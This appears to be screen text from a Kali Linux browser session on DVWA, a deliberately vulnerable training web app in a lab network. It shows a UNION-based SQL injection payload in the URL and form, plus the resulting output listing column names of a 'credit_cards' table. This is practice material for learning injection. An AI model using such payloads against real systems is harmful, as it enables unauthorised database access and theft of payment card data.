 1 2 3 4 11:25
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+column_name%2C+null+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+table_name+%3D+'credit_cards'+--+&Submi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Telegram Web Nessus Essentials / Lo…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
table_name = 'credit_cards' -- Submit
ID: ' UNION SELECT column_name, null FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name = 'credit_cards' --
First name: ccid
Surname:
ID: ' UNION SELECT column_name, null FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name = 'credit_cards' --
First name: ccnumber
Surname:
ID: ' UNION SELECT column_name, null FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name = 'credit_cards' --
First name: ccv
Surname:
ID: ' UNION SELECT column_name, null FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name = 'credit_cards' --
First name: expiration
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7